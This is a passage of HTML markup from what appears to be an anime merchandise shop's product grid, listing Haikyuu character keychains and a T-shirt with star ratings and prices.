  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$14.96</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1056">
    <a href="https://haikyuu-merchandise.com/product/anime-keychains-haikyuu-tsukishima-kei-keyring-official-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3232/conversions/kf-S4e2c854ac19949a5a0eb3991cd24b50fl.jpg_640x640.jpg_-small.webp?w=250&amp;h=250"
                alt="Anime Keychains – Haikyuu Tsukishima Kei Keyring Official Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/anime-keychains-haikyuu-tsukishima-kei-keyring-official-merch" class="capitalize hover:underline leading-3">Anime Keychains – Haikyuu Tsukishima Kei Keyring Official Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$14.96</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1055">
    <a href="https://haikyuu-merchandise.com/product/anime-keychains-haikyuu-kozume-kenma-keyring-official-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3233/conversions/kf-S6df657c787c840feb8817f919b5a89d7I.jpg_640x640.jpg_-small.webp?w=250&amp;h=250"
                alt="Anime Keychains – Haikyuu Kozume Kenma Keyring Official Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/anime-keychains-haikyuu-kozume-kenma-keyring-official-merch" class="capitalize hover:underline leading-3">Anime Keychains – Haikyuu Kozume Kenma Keyring Official Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$14.96</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1054">
    <a href="https://haikyuu-merchandise.com/product/anime-keychains-haikyuu-kuroo-tetsuro-keyring-official-merch" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3231/conversions/kf-S486e91a968464682af1444d40434fd03s.jpg_640x640.jpg_-small.webp?w=250&amp;h=250"
                alt="Anime Keychains – Haikyuu Kuroo Tetsurō Keyring Official Merch"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/anime-keychains-haikyuu-kuroo-tetsuro-keyring-official-merch" class="capitalize hover:underline leading-3">Anime Keychains – Haikyuu Kuroo Tetsurō Keyring Official Merch</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$14.96</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1053">
    <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-fly-essential-t-shirt-rb1606" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/haikyuu-merchandise.com/media/3219/conversions/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u3-small.jpg?w=250&amp;h=250"
                alt="Haikyuu T-Shirts - Fly Essential T-Shirt RB1606"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://haikyuu-merchandise.com/product/haikyuu-t-shirts-fly-essential-t-shirt-rb1606" class="capitalize hover:underline leading-3">Haikyuu T-Shirts - Fly Essential T-Shirt RB1606</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
